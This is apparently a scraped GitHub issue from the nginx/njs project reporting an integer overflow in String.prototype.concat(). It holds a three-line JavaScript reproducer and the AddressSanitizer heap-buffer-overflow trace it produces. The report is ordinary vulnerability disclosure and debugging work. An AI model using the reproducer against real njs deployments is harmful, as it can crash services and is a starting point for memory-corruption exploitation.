 nginx / njs
Watch 39
Code Issues 30 Pull requests 0 Security Insights
Integer-overflow in String.prototype.concat(). #159
Closed xeioex opened this issue 17 days ago · 0 comments
xeioex commented 17 days ago Contributor
>>  var s = 'x'.repeat(2**10).repeat(2**19)
undefined
>> var a = Array(8).fill(s)
undefined
>> String.prototype.concat.apply(s, a.slice(1))
=================================================================
==7198==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61f00000fa40 at pc 0x7f59b1f12904
WRITE of size 536870912 at 0x61f00000fa40 thread T0
#0 0x7f59b1f12903 in __asan_memcpy (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x8c903)
#1 0x427909 in njs_string_prototype_concat njs/njs_string.c:896
#2 0x45f55f in njs_function_native_call njs/njs_function.c:587
#3 0x41c924 in njs_vmcode_continuation njs/njs_vm.c:2308
#4 0x413d10 in njs_vmcode_interpreter njs/njs_vm.c:159
#5 0x412be5 in njs_vm_start njs/njs.c:594
#6 0x4049a7 in njs_process_script njs/njs_shell.c:770
#7 0x4037ad in njs_interactive_shell njs/njs_shell.c:500
#8 0x402a03 in main njs/njs_shell.c:270
0x61f00000fa40 is located 0 bytes to the right of 3008-byte region [0x61f00000ee80,0x61f00000fa40)
allocated by thread T0 here:
#0 0x7f59b1f1f076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x9907
#1 0x4b621b in nxt_memalign nxt/nxt_malloc.c:26
#2 0x4100ec in njs_align njs/njs.c:41
#3 0x40b703 in nxt_mp_alloc_large nxt/nxt_mp.c:605
#4 0x40b3cf in nxt_mp_align nxt/nxt_mp.c:353
#5 0x40b403 in nxt_mp_zalign nxt/nxt_mp.c:365
#6 0x4101d0 in njs_vm_create njs/njs.c:103
#7 0x40410c in njs_create_vm njs/njs_shell.c:652
#8 0x403672 in njs_interactive_shell njs/njs_shell.c:475
#9 0x402a03 in main njs/njs_shell.c:270
黑鸟